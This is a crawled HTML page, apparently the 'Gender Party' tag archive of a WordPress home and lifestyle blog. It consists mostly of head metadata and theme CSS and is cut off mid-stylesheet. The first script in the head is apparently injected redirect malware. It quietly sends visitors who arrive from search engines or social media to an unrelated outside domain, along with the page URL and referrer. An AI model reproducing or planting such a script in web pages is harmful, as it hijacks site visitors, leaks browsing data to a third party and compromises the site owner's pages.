

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/tag/gender-party/
body_size: 23244
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gender Party Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/tag/gender-party/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gender Party Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/tag/gender-party/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/tag/gender-party/#webpage","url":"https://fantasticconcept.com/tag/gender-party/","name":"Gender Party Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/tag/gender-party/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/tag/gender-party/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/tag/gender-party/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Gender Party"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Gender Party Tag Feed" href="https://fantasticconcept.com/tag/gender-party/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/tags/6655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress 